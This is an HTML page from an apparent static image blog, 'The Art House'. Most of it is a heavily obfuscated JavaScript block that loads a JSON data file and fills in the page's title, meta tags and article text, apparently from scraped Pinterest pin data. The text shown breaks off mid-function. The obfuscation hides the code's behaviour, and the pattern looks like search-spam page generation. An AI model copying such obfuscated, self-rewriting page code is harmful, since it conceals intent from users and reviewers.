
<file: index.html>
<!DOCTYPE html>
<!-- Microdata markup added by Google Structured Data Markup Helper. -->
<html dir="ltr">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title></title>
<meta name="description" content="">
<meta name="robots" content="">
<link rel="canonical" href="">
<link rel="stylesheet" href="./style.css">
<link rel="shortcut icon" href="./favicon.ico">
<link href="" rel='image_src'>
<meta content="" property='og:url'>
<meta content="" property='og:title'>
<meta content="" property='og:description'>
<meta content="" property='og:image'>
<meta name="msvalidate.01" content="62370FFA6F25795F6DA1031DC32858AB" >
<meta name="google-site-verification" content="HuvGKdOc7tGPoiVgAbbkaUdFBHBKdxG_TQJvra-GpJw" />
<meta name="yandex-verification" content="6d72eb8484ea1f4a" >
<meta name="p:domain_verify" content="bc429d132d329d8917d9040cc1e16f12" >

 <style>
.grid { 
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(140px, 1fr));
  grid-gap: 20px;
  align-items: center;
  padding-right: 20px;
  padding-left: 20px;
}
.grid img {
  border: 1px solid #ccc;
  box-shadow: 2px 2px 6px 0px  rgba(0,0,0,0.3);
  max-width: 100%;
}
div {
    display: block;
}
#sidebar_300 {
    position: relative;
    overflow: hidden;
	margin: 0 auto;
	max-width: 300px;
	text-align:center;
	grid-column: 1 / span 2;
}
#ads {
    position: relative;
    overflow: hidden;
	margin: 10px auto;
	max-width: 468px;
	text-align:center;
}
#top_720 {
    position: relative;
    overflow: hidden;
	text-align:center;
	margin: 5px auto;
	max-width: 728px;

}
#top_720 img {
width: 100%;
height: auto;
}
#ads img {
width: 100%;
height: auto;
}
#sidebar_300 img {
width: 100%;
height: auto;
}
.drish {
    position: relative;
    overflow: hidden;
	margin: 0 auto;
	width: 60%;
}
.drishtx {
	width: 60%;
	margin: 0 auto;
}
.drish img {
width: 100%;
height: auto;
}

#main {
width: 605px;
float: left;
}
.maintitle{
    display: block;
    max-height: 4.8rem;
    overflow: hidden;
    font-size: 1.8rem;
    font-weight: 400;
    line-height: 2.4rem;
}

.pagination {
    text-align: center;
    margin-bottom: 40px;
	margin-top: 40px;
}
.pagination a, .pagination span {
    background: #0078af;
    padding: 8px 20px;
    color: #FFF;
    display: inline-block;
    margin: 4px 2px;
}
.pagination span.current, .pagination a:hover {
    background: #0E0E0E;
}
.pagination1 {
    text-align: center;
    margin-bottom: 10px;
	margin-top: 10px;
}
.pagination1 a, .pagination1 span {
    background: #0078af;
    padding: 8px 20px;
    color: #FFF;
    display: inline-block;
    margin: 4px 2px;
}
.pagination1 span.current, .pagination1 a:hover {
    background: #0E0E0E;
}
.page-numbers {
    text-decoration: none;
}
.footers {
	width: 100%;
    padding-bottom: 20px;
	padding-top: 20px;
	margin-left:0px;
	background: black;
	color: #FFF;
	text-align:center;
}
@media screen and (max-width: 411px){
	#main {
	width: 100%;
	float: none;
	}

}
@media screen and (max-width: 468px){
	#ads {
		max-width: 90%;

	}
}
@media screen and (max-width: 350px){
	#sidebar_300 {
		max-width: 90%;

	}
}
@media screen and (max-width: 768px){
	#main {
	width: 100%;
	float: none;
	}
	#top_720 {
		max-width: 90%;

	}
}
@media screen and (max-width: 826px){
	#main {
	width: 100%;
	float: none;
	}
}
a {
    position: relative;
    display: block;
    overflow: hidden;
}
</style>
</head>
<body>
<div id='top_720'></div>
<nav class="navigation pagination1" aria-label="Posts">
<div class="nav-links" id="navgilink1">
<a class="page-numbers" href="./">Home</a>
</div></nav>
<div id='main'>
<!-- AddToAny BEGIN -->
<div class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style="left:0px; top:150px;">
<a class="a2a_dd" href="https://www.addtoany.com/share"></a>
<a class="a2a_button_pinterest"></a>
<a class="a2a_button_facebook"></a>
<a class="a2a_button_twitter"></a>
<a class="a2a_button_email"></a>
</div>
<script async src="https://static.addtoany.com/menu/page.js"></script>
<!-- AddToAny END -->
<article id="ma_art" itemscope itemtype="http://schema.org/Article">
<div id='content-img' class="drish"></div>
<div id='ads'></div>
<div class="drishtx">
<h1 itemprop="name" class="maintitle" id="main_heading"></h1>
<p itemprop="articleBody" id="main_articles"></p>
</div>
<span itemprop="author" itemscope itemtype="http://schema.org/Person">
<meta itemprop="name" content="Admin"></span>
</article>

  <!-- Modal for full size images on click-->
  <div id="modal01" class="w3-modal w3-black" style="padding-top:0" onclick="this.style.display='none'">
    <span class="w3-button w3-black w3-xlarge w3-display-topright">&times;</span>
    <div class="w3-modal-content w3-animate-zoom w3-center w3-transparent w3-padding-64">
      <img id="img01" class="w3-image">
      <p id="caption"></p>
    </div>
  </div>
</div>
<aside class="grid" id="mek">
<div id='sidebar_300'></div>
</aside>
<div style="clear:both"></div>
<nav class="navigation pagination"  aria-label="Posts">
<div class="nav-links" id="navgilink">
<a class="page-numbers" href="./">Home</a>

</div></nav>
<script>
var _0x4bdf = ['MHgxNw==', 'Ylc5a1lXd3dNUT09', 'VzF3L0psMD0=', 'VGhlIEFydCBIb3VzZQ==', 'MHhl', 'aW5uZXJIVE1M', 'MHg0MQ==', 'dG9TdHJpbmc=', 'MHg1OQ==', 'MHgzZg==', 'MHg0Nw==', 'MHg0Yg==', 'bWFpbl9oZWFkaW5n', 'bmFtZQ==', 'bGVuZ3Ro', 'IC0g', 'MHgyOA==', 'cmVzcG9uc2VUeXBl', 'MHgzMw==', 'ZnJvbUNoYXJDb2Rl', 'UEcxbGRHRWdhWFJsYlhCeWIzQTlJbUZ5ZEdsamJHVlRaV04wYVc5dUlpQmpiMjUwWlc1MFBTST0=', 'MHg0OA==', 'MHgxNg==', 'Y29udGVudA==', 'MHg0NA==', 'YldWMFlWdHdjbTl3WlhKMGVUMGliMmM2YVcxaFoyVWlYUT09', 'YVcxbk1ERT0=', 'cHVzaA==', '[base64]', 'YldGcGJsOW9aV0ZrYVc1bg==', 'MHgxNQ==', 'MHgxZQ==', 'MHgyOQ==', 'UDNCaFoyVTk=', 'bGlua1tyZWw9ImltYWdlX3NyYyJd', 'bGlua1tyZWw9ImNhbm9uaWNhbCJd', 'SWlCaGJIUTlJZz09', 'Y21samFGOXRaWFJoWkdGMFlRPT0=', 'Y21Wd2JHRmpaUT09', 'WVd4MA==', 'YjI1bGNuSnZjZz09', 'YUhKbFpnPT0=', 'MHgzMg==', 'SU1H', 'R0VU', 'MHg0Zg==', 'cGFnZQ==', 'MHg1Nw==', 'MHg1NQ==', 'MHg2', 'WkZGV3pj', 'MHg1MQ==', 'MHgzNA==', 'YUhSMGNITTZMeTloY0drdWNHbHVkR1Z5WlhOMExtTnZiUzkyTXk5d2FXUm5aWFJ6TDNCcGJuTXZhVzVtYnk4L2NHbHVYMmxrY3owPQ==', 'MHgyNw==', 'Y2hhckNvZGVBdA==', '[base64]', 'SWlCcFpEMGlkSE5wYldGblpTSWdiMjVqYkdsamF6MGliMjVEYkdsamF5aDBhR2x6S1NJZ1lXeDBQU0k9', 'c3R5bGU=', 'QUJDREVGR0hJSktMTU5PUFFSU1RVVldYWVphYmNkZWZnaGlqa2xtbm9wcXJzdHV2d3h5ejAxMjM0NTY3ODkrLz0=', 'P3BhZ2U9', 'YjI1c2IyRms=', 'cmV0dXJuIChmdW5jdGlvbigpIA==', 'SWo1T1pYaDBQQzloUGc9PQ==', 'YzJWdVpBPT0=', 'MHgzYw==', 'MHg0Mg==', 'MHg0Ng==', 'MHg0Yw==', 'YkdsdWExdHlaV3c5SW1sdFlXZGxYM055WXlKZA==', 'MHgyMA==', 'Ym1GMloybHNhVzVy', 'SWo1UWNtVjJQQzloUGc9PQ==', 'dGpmWFB6', 'PG1ldGEgaXRlbXByb3A9InVybCIgY29udGVudD0i', 'MHgzYg==', 'Ym1GdFpRPT0=', 'SWlCMGFYUnNaVDBp', 'MHgyZg==', 'MHgxNA==', 'dXJs', 'YWx0', 'ZXhlYw==', 'MHg0YQ==', 'IFRoZSBBcnQgSG91c2UgaXMgYSBvbmxpbmUgYmxvZyB3aGVyZSB5b3UgY2FuIGdldCBmdW4=', 'YVc1dVpYSklWRTFN', 'MHgxYg==', 'dGl0bGU=', 'PGltZyBpdGVtcHJvcD0iaW1hZ2UiIHNyYz0i', 'MHgz', 'WTJWcGJBPT0=', 'WTJGMA==', 'WTI5dWRHVnVkQzFwYldjPQ==', 'ZEdsMGJHVT0=', 'MHgxZA==', 'YldWMFlWdHdjbTl3WlhKMGVUMGliMmM2ZEdsMGJHVWlYUT09', 'MHgzOA==', 'YVcxaFoyVT0=', 'YzNSaGRIVno=', 'MHgyMQ==', 'ZGF0YQ==', 'YldWcg==', 'MHgxMw==', 'Z2V0RWxlbWVudHNCeVRhZ05hbWU=', 'MHg0', 'MHgyMg==', 'WTI5dWRHVnVkSE09', 'Y2hhckF0', 'UEdFZ1kyeGhjM005SW5CeVpYWWdjR0ZuWlMxdWRXMWlaWEp6SWlCb2NtVm1QU0k9', 'MHgyYw==', 'MHgxMg==', 'MHhh', 'ZGVzY3JpcHRpb24=', 'YkdsdWExdHlaV3c5SW1OaGJtOXVhV05oYkNKZA==', 'WkdGMFlRPT0=', 'Y0dsdWN5NTBlSFE9', 'WVhCd1pXNWtRMmhwYkdRPQ==', 'P3Bvc3Q9', 'bWFpbl9hcnRpY2xlcw==', 'YVhSbGJYQnliM0E9', 'YXRvYg==', 'YVcxbg==', 'cXVlcnlTZWxlY3Rvcg==', 'MHg1MA==', 'Wm14dmIzST0=', 'MHgxYw==', 'MHgyNg==', 'MHg3', 'YldWMFlRPT0=', 'MHgzNg==', 'TkRBMExtaDBiV3c9', 'MHgyYQ==', 'bWV0YVtwcm9wZXJ0eT0ib2c6dXJsIl0=', 'RUNlRHJy', 'MHg1Mg==', 'YzNCc2FXTmw=', 'YjNCbGJnPT0=', 'MHgyNA==', 'UEcxbGRHRWdhWFJsYlhCeWIzQTlJbUZ5ZEdsamJHVlRaV04wYVc5dUlpQmpiMjUwWlc1MFBTSm9iMjFsSWo0PQ==', 'MHgzMQ==', 'MHg1Mw==', 'MHhj', 'MHg0ZA==', 'UFNoYlhpWWpYU29w', 'MHhm', 'YzJWMFFYUjBjbWxpZFhSbA==', 'UEdFZ1kyeGhjM005SW01bGVIUWdjR0ZuWlMxdWRXMWlaWEp6SWlCb2NtVm1QU0k9', 'YldWMFlWdHdjbTl3WlhKMGVUMGliMmM2ZFhKc0lsMD0=', 'MHgzNw==', 'YldGcGJpNXFjR2M9', 'WW14dlkycz0=', 'UDNCdmMzUTk=', 'UDNCaFoyVTlNaUkrVG1WNGREd3ZZVDQ9', 'MHgxMA==', 'ZGVzYw==', 'cmVzcG9uc2U=', 'MHgyYg==', 'MHgzNQ==', 'WjJWMFJXeGxiV1Z1ZEVKNVNXUT0=', 'YldGZllYSjA=', 'bWF4LXNuaXBwZXQ6LTEsIG1heC1pbWFnZS1wcmV2aWV3OmxhcmdlLCBtYXgtdmlkZW8tcHJldmlldzotMQ==', 'MHg5', 'MHg0MA==', 'MHg0ZQ==', 'MHgzYQ==', 'Ym05cGJtUmxlQ3htYjJ4c2IzYz0=', 'WkdWelkzSnBjSFJwYjI0PQ==', 'MHhk', 'cmVwbGFjZQ==', 'SWlBZ0lDQnZibVZ5Y205eVBTSnBiV2RsY2loMGFHbHpLU0krUEM5aFBnPT0=', 'MHgyZA==', 'MHhi', 'Y21WemNHOXVjMlU9', 'MHgzZQ==', 'Y1hWbGNubFRaV3hsWTNSdmNnPT0=', 'MHg1Yg==', 'WkdsemNHeGhlUT09', 'UEdsdFp5QnBkR1Z0Y0hKdmNEMGlhVzFoWjJVaUlITnlZejBp', 'bWV0YVtwcm9wZXJ0eT0ib2c6ZGVzY3JpcHRpb24iXQ==', 'MHg1Ng==', 'MHgyMw==', 'P3BhZ2U9MiI+TmV4dDwvYT4=', 'WTI5dWRHVnVkQT09', 'YW5OdmJnPT0=', 'YVcxaFoyVno=', 'MHg0NQ==', 'aHJlZg==', 'ZEhOcGJXRm5aUT09', 'WjJWMFJXeGxiV1Z1ZEhOQ2VWUmhaMDVoYldVPQ==', '[base64]', 'MHgzZA==', 'c2V0QXR0cmlidXRl', 'MHgxMQ==', 'MHgxYQ==', 'MHgzOQ==', 'MHgyZQ==', 'MHgyNQ==', 'MHg1OA==', 'MHgx', 'bWV0YQ==', 'Z2V0RWxlbWVudEJ5SWQ=', 'SUMwZw==', 'c2xpY2U=', 'aXRlbXByb3A=', 'YldGcGJsOWhjblJwWTJ4bGN3PT0=', 'WW05aGNtUT0=', 'YzJWaGNtTm8=', 'MHg1', 'YldGNExYTnVhWEJ3WlhRNkxURXNJRzFoZUMxcGJXRm5aUzF3Y21WMmFXVjNPbXhoY21kbExDQnRZWGd0ZG1sa1pXOHRjSEpsZG1sbGR6b3RNUT09', 'MHg0OQ=='];
(function (_0x1cd20c, _0x151423) {
    var _0x3533f6 = function (_0xe6e4af) {
        while (--_0xe6e4af) {
            _0x1cd20c['push'](_0x1cd20c['shift']());
        }
    };
    _0x3533f6(++_0x151423);
}(_0x4bdf, 0x9f));
var _0x5b5a = function (_0x1cd20c, _0x151423) {
    _0x1cd20c = _0x1cd20c - 0x0;
    var _0x3533f6 = _0x4bdf[_0x1cd20c];
    if (_0x5b5a['mKKRpu'] === undefined) {
        (function () {
            var _0x311f3f;
            try {
                var _0x3e5d3f = Function('return (function() ' + '{}.constructor(\"return this\")( )' + ');');
                _0x311f3f = _0x3e5d3f();
            } catch (_0x1b7a47) {
                _0x311f3f = window;
            }
            var _0xde1a00 = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';
            _0x311f3f['atob'] || (_0x311f3f['atob'] = function (_0x2dc613) {
                var _0x1aee36 = String(_0x2dc613)['replace'](/=+$/, '');
                var _0x171581 = '';
                for (var _0x5b00b6 = 0x0, _0x37fb5c, _0x2eb0e0, _0x3cb81e = 0x0; _0x2eb0e0 = _0x1aee36['charAt'](_0x3cb81e++); ~_0x2eb0e0 && (_0x37fb5c = _0x5b00b6 % 0x4 ? _0x37fb5c * 0x40 + _0x2eb0e0 : _0x2eb0e0, _0x5b00b6++ % 0x4) ? _0x171581 += String['fromCharCode'](0xff & _0x37fb5c >> (-0x2 * _0x5b00b6 & 0x6)) : 0x0) {
                    _0x2eb0e0 = _0xde1a00['indexOf'](_0x2eb0e0);
                }
                return _0x171581;
            });
        }());
        _0x5b5a['dYruaq'] = function (_0x122136) {
            var _0x5e19e5 = atob(_0x122136);
            var _0x369c75 = [];
            for (var _0x36ef03 = 0x0, _0x54e4a2 = _0x5e19e5['length']; _0x36ef03 < _0x54e4a2; _0x36ef03++) {
                _0x369c75 += '%' + ('00' + _0x5e19e5['charCodeAt'](_0x36ef03)['toString'](0x10))['slice'](-0x2);
            }
            return decodeURIComponent(_0x369c75);
        };
        _0x5b5a['inIWDe'] = {};
        _0x5b5a['mKKRpu'] = !![];
    }
    var _0xe6e4af = _0x5b5a['inIWDe'][_0x1cd20c];
    if (_0xe6e4af === undefined) {
        _0x3533f6 = _0x5b5a['dYruaq'](_0x3533f6);
        _0x5b5a['inIWDe'][_0x1cd20c] = _0x3533f6;
    } else {
        _0x3533f6 = _0xe6e4af;
    }
    return _0x3533f6;
};
var _0x34ed = [_0x5b5a('0x1c'), _0x5b5a('0x94'), _0x5b5a('0xc6'), _0x5b5a('0x1e'), _0x5b5a('0x7'), _0x5b5a('0xaf'), _0x5b5a('0x98'), _0x5b5a('0x11'), _0x5b5a('0x2d'), _0x5b5a('0x92'), 'ZXJyb3I=', _0x5b5a('0x9f'), _0x5b5a('0x5c'), _0x5b5a('0xaa'), _0x5b5a('0x54'), 'Y2FwdGlvbg==', _0x5b5a('0x57'), _0x5b5a('0xd1'), 'Y3JlYXRlRWxlbWVudA==', _0x5b5a('0x4c'), _0x5b5a('0x31'), 'PGEgaHJlZj0i', _0x5b5a('0x35'), _0x5b5a('0x47'), 'cm9ib3Rz', _0x5b5a('0xc8'), _0x5b5a('0x0'), _0x5b5a('0x4f'), _0x5b5a('0x68'), _0x5b5a('0x73'), _0x5b5a('0xa6'), _0x5b5a('0x78'), _0x5b5a('0x7a'), _0x5b5a('0xb3'), _0x5b5a('0x8d'), _0x5b5a('0x18'), _0x5b5a('0x95'), _0x5b5a('0x12'), _0x5b5a('0xa5'), _0x5b5a('0x9d'), 'cmFuZG9t', _0x5b5a('0x8f'), _0x5b5a('0x72'), _0x5b5a('0x6'), 'bWV0YVtwcm9wZXJ0eT0ib2c6ZGVzY3JpcHRpb24iXQ==', _0x5b5a('0x50'), _0x5b5a('0x80'), _0x5b5a('0xbb'), 'bmF2Z2lsaW5rMQ==', _0x5b5a('0x2a'), _0x5b5a('0x7b'), _0x5b5a('0xd'), 'c3Jj', _0x5b5a('0xc9'), _0x5b5a('0x8e'), 'cG9zdA==', _0x5b5a('0xb5'), _0x5b5a('0x7f'), _0x5b5a('0xba'), _0x5b5a('0xf'), _0x5b5a('0x2e'), 'VGhlIEFydCBIb3VzZQ==', 'PG1ldGEgaXRlbXByb3A9InVybCIgY29udGVudD0i', _0x5b5a('0x34'), _0x5b5a('0x5a'), _0x5b5a('0xcb'), _0x5b5a('0xa4'), _0x5b5a('0x58'), _0x5b5a('0xc2'), _0x5b5a('0xc5'), _0x5b5a('0x5b'), 'Ij48aW1nIHNyYz0i', _0x5b5a('0xca'), _0x5b5a('0x19'), _0x5b5a('0x6c'), _0x5b5a('0xbd'), _0x5b5a('0x88'), 'bGVuZ3Ro', _0x5b5a('0x17'), _0x5b5a('0xc4'), _0x5b5a('0x59'), _0x5b5a('0xa'), _0x5b5a('0xa7'), 'bWV0YVtpdGVtcHJvcD0idXJsIl0=', _0x5b5a('0x90'), 'aHR0cHM6Ly90aGVhcnRob3VzZS5naXRodWIuaW8v', 'SU1H', _0x5b5a('0x1d'), _0x5b5a('0xac'), _0x5b5a('0x70'), _0x5b5a('0x2f'), _0x5b5a('0x4d')];
(function (_0x53ccd6, _0x4d995c) {
    var _0x230958 = function (_0x2c0f87) {
        while (--_0x2c0f87) {
            _0x53ccd6[_0x5b5a('0x4e')](_0x53ccd6['shift']());
        }
    };
    _0x230958(++_0x4d995c);
}(_0x34ed, 0x1c3));
var _0x25e4 = function (_0xdd7e34, _0x2f1001) {
    _0xdd7e34 = _0xdd7e34 - 0x0;
    var _0x235b17 = _0x34ed[_0xdd7e34];
    if (_0x25e4[_0x5b5a('0x65')] === undefined) {
        (function () {
            var _0x54aa59;
            try {
                var _0x55caba = Function(_0x5b5a('0x71') + '{}.constructor(\"return this\")( )' + ');');
                _0x54aa59 = _0x55caba();
            } catch (_0x170e60) {
                _0x54aa59 = window;
            }
            var _0x94ffae = _0x5b5a('0x6e');
            _0x54aa59[_0x5b5a('0xab')] || (_0x54aa59['atob'] = function (_0x19b24a) {
                var _0x539dd8 = String(_0x19b24a)[_0x5b5a('0x9')](/=+$/, '');
                var _0x3a25ff = '';
                for (var _0x3065f3 = 0x0, _0x3f804b, _0x2bc638, _0x2a8e30 = 0x0; _0x2bc638 = _0x539dd8[_0x5b5a('0x9e')](_0x2a8e30++); ~_0x2bc638 && (_0x3f804b = _0x3065f3 % 0x4 ? _0x3f804b * 0x40 + _0x2bc638 : _0x2bc638, _0x3065f3++ % 0x4) ? _0x3a25ff += String[_0x5b5a('0x46')](0xff & _0x3f804b >> (-0x2 * _0x3065f3 & 0x6)) : 0x0) {
                    _0x2bc638 = _0x94ffae['indexOf'](_0x2bc638);
                }
                return _0x3a25ff;
            });
        }());
        _0x25e4[_0x5b5a('0x7c')] = function (_0x29017b) {
            var _0x146073 = atob(_0x29017b);
            var _0xfba8f9 = [];
            for (var _0x5982c1 = 0x0, _0x50efbc = _0x146073[_0x5b5a('0x41')]; _0x5982c1 < _0x50efbc; _0x5982c1++) {
                _0xfba8f9 += '%' + ('00' + _0x146073[_0x5b5a('0x6a')](_0x5982c1)[_0x5b5a('0x3a')](0x10))[_0x5b5a('0x2b')](-0x2);
            }
            return decodeURIComponent(_0xfba8f9);
        };
        _0x25e4[_0x5b5a('0xb8')] = {};
        _0x25e4['ZFFWzc'] = !![];
    }
    var _0x5af034 = _0x25e4[_0x5b5a('0xb8')][_0xdd7e34];
    if (_0x5af034 === undefined) {
        _0x235b17 = _0x25e4[_0x5b5a('0x7c')](_0x235b17);
        _0x25e4['ECeDrr'][_0xdd7e34] = _0x235b17;
    } else {
        _0x235b17 = _0x5af034;
    }
    return _0x235b17;
};
var base_url = _0x25e4('0x2');
var base_image = base_url + _0x25e4(_0x5b5a('0x9c'));
var global_data = '';

function getUrlParameter(_0x48651a) {
    _0x48651a = _0x48651a[_0x5b5a('0x9')](/[\[]/, '\\[')['replace'](/[\]]/, '\\]');
    var _0x535e5b = new RegExp(_0x25e4('0x1f') + _0x48651a + _0x25e4(_0x5b5a('0xc1')));
    var _0xd37be3 = _0x535e5b[_0x5b5a('0x85')](location[_0x25e4(_0x5b5a('0xb2'))]);
    return _0xd37be3 === null ? '' : decodeURIComponent(_0xd37be3[0x1][_0x25e4(_0x5b5a('0x3b'))](/\+/g, ' '));
};
var getJSON = function (_0x3d1655, _0x818612) {
    var _0x3a316a = new XMLHttpRequest();
    _0x3a316a[_0x25e4(_0x5b5a('0x93'))](_0x5b5a('0x5f'), _0x3d1655, !![]);
    _0x3a316a[_0x5b5a('0x44')] = _0x25e4(_0x5b5a('0xa0'));
    _0x3a316a[_0x25e4(_0x5b5a('0x64'))] = function () {
        var _0x2f49d3 = _0x3a316a[_0x25e4(_0x5b5a('0xb'))];
        if (_0x2f49d3 === 0xc8) {
            _0x818612(null, _0x3a316a[_0x5b5a('0xce')]);
        } else {
            _0x818612(_0x2f49d3, _0x3a316a[_0x25e4(_0x5b5a('0x74'))]);
        }
    };
    _0x3a316a[_0x25e4(_0x5b5a('0xb1'))]();
};
var post = getUrlParameter(_0x25e4(_0x5b5a('0x3')));
var name = getUrlParameter(_0x5b5a('0x40'));
var page = getUrlParameter(_0x5b5a('0x61'));
getJSON(_0x25e4(_0x5b5a('0x69')), function (_0x4643f3, _0x3274f5) {
	//console.log(_0x25e4(_0x5b5a('0x69'))+" 131");
    if (_0x4643f3 == null) {
        global_data = _0x3274f5[_0x25e4('0x30')];
        next();
    }
});

function next() {
    var _0x31b364 = '';
    if (post) {
        for (var _0x568460 = 0x0; _0x568460 < global_data[_0x5b5a('0x41')]; _0x568460++) {
            if (global_data[_0x568460]['id'] === post) {
                _0x31b364 = _0x568460;
            }
        }
        if (_0x31b364 !== '') {
            var _0x3d17b0 = '';
            if (global_data[_0x31b364][_0x25e4(_0x5b5a('0x27'))] === global_data[_0x31b364][_0x25e4('0x3f')]) {
                _0x3d17b0 = global_data[_0x31b364][_0x25e4('0x1')] + _0x5b5a('0x42') + post;
            } else {
                _0x3d17b0 = global_data[_0x31b364][_0x25e4(_0x5b5a('0x27'))];
            }
            document[_0x5b5a('0x29')](_0x25e4('0x32'))[_0x25e4(_0x5b5a('0x63'))] = _0x5b5a('0x8b') + global_data[_0x31b364][_0x25e4(_0x5b5a('0x30'))] + _0x25e4(_0x5b5a('0xbf')) + _0x3d17b0 + '\">';
            document[_0x25e4(_0x5b5a('0x27'))] = _0x3d17b0;
            document[_0x25e4('0x1a')](_0x25e4(_0x5b5a('0xb4')))[_0x25e4(_0x5b5a('0x63'))] = _0x3d17b0;
            var _0x35ba23 = '';
            if (global_data[_0x31b364][_0x5b5a('0xcd')][_0x25e4(_0x5b5a('0x14'))] > 0x14) {
                _0x35ba23 = global_data[_0x31b364][_0x5b5a('0xcd')];
            } else {
                _0x35ba23 = global_data[_0x31b364][_0x5b5a('0x8a')] + ' ' + global_data[_0x31b364][_0x5b5a('0xcd')] + ' ' + post + _0x5b5a('0x87');
            }
            document[_0x25e4('0x1a')](_0x25e4(_0x5b5a('0x21')))[_0x25e4(_0x5b5a('0x63'))] = _0x35ba23;
            document['getElementsByTagName'](_0x25e4(_0x5b5a('0xb6')))[_0x5b5a('0xa3')][_0x25e4(_0x5b5a('0x62'))] = _0x35ba23;
            document[_0x5b5a('0x9a')](_0x5b5a('0x28'))[_0x25e4(_0x5b5a('0x96'))][_0x25e4(_0x5b5a('0x62'))] = _0x25e4('0x1d');
            document[_0x25e4(_0x5b5a('0x4b'))](_0x25e4(_0x5b5a('0x3e')))[_0x25e4(_0x5b5a('0x51'))] = base_url + _0x25e4(_0x5b5a('0x66')) + post;
            document[_0x25e4(_0x5b5a('0x22'))](_0x25e4(_0x5b5a('0x15')))[_0x25e4(_0x5b5a('0x63'))] += _0x25e4(_0x5b5a('0x3d')) + base_url + _0x5b5a('0xa8') + post + '\">';
            document[_0x5b5a('0x29')](_0x25e4(_0x5b5a('0x15')))[_0x25e4('0x55')] += _0x25e4(_0x5b5a('0xc0'));
            document[_0x25e4(_0x5b5a('0x22'))](_0x25e4(_0x5b5a('0x15')))[_0x25e4(_0x5b5a('0x63'))] += _0x25e4(_0x5b5a('0x79')) + global_data[_0x31b364][_0x25e4(_0x5b5a('0x3c'))] + '\">';
            document[_0x25e4(_0x5b5a('0x4b'))](_0x25e4(_0x5b5a('0x43')))[_0x25e4(_0x5b5a('0x51'))] = global_data[_0x31b364][_0x25e4(_0x5b5a('0x30'))];
